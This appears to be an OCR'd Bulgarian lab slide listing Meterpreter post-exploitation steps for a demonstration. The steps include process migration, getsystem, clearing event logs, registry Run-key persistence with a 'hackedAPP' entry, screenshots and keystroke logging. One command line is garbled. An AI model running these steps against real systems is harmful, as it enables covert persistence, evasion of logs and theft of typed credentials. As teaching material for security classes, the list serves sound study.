Демонстрация 6
1. ps 2. ps –S explorer.exe 3. migrate 4. run post/windows/gather/forensics/duqu_check 5. run post/ TABx2 6. pwd 7. cd → Desktop 8. mkdir HACKED ПРОВЕРКА 9. rmdir HACKED 10. Създаване на TXT файл 11. cat .txt 12. edit.txt 13. download .txt 14. rm .txt 15. search –f hosts. 16. edit hosts. 17. show_mount 18. arp 19. netstat 20. Route 21. route add 10.0.0.0 255.0.0.0 11.11.11.11 22. route delete 10.0.0.0 255.0.0.0 11.11.11.11 23. Getproxy 24. Portfwd 25. Sysinfo 26. Execute –f notepad.exe 27. Пускане на пасианс 28. Ps –S solitaire 29. Kill # 30. Getprivs 31. Проверка на логовете (Event Viewer) 32. Clearev 33. Проверка на логовете (Event Viewer) 34. reg enumkey -k
HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN
35. reg setval -K reg enumkey -k
HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP -d c:\\hacked.exe
36. Regedit Проверка 37. reg deleteval -k
HKEY_LOCAL_MACHINE\\SOFTWARE\\MICROSOFT\\WINDOWS\\CURRENTVERSION\\RUN -v hackedAPP
38. Shell 39. Getsystem 40. Idletime 41. Screenshot 42. Keyscan_start 43. ТЕКСТ 44. Keyscan_dump 45. Keyscan_stop